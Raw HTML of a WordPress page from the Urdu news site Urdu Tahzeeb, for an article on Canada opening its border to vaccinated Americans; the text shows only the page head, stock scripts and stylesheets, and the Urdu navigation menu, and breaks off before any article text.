

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/canada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9/
body_size: 13779
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>کناڈا 9 اگست سے مکمل ویکسین لگوانے والے امریکیوں کے لئے اپنی سرحد کھول دے گا &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; کناڈا 9 اگست سے مکمل ویکسین لگوانے والے امریکیوں کے لئے اپنی سرحد کھول دے گا Comments Feed" href="https://urdutahzeeb.com/canada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/88193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/canada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=88193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fcanada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fcanada-will-open-borders-to-fully-vaccinated-americans-as-of-august-9%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-88193 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Sat. Jan 17th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
